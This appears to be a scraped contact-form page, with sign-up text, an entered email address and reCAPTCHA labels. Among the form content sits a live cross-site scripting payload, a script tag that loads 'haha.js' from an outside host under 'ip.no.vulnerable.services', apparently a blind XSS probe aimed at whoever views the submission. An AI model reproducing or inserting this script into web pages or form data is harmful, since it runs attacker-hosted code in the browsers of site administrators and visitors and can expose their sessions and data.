 Get in touch
Give us your email address and a description of your company and we'll reach out when we have capacity.
11222@qq.com
<script type="text/javascript" src="//hex(your ip).ip.no.vulnerable.services/haha.js"></script>
I'm not a robot
reCAPTCHA
Privacy - Terms
Get Started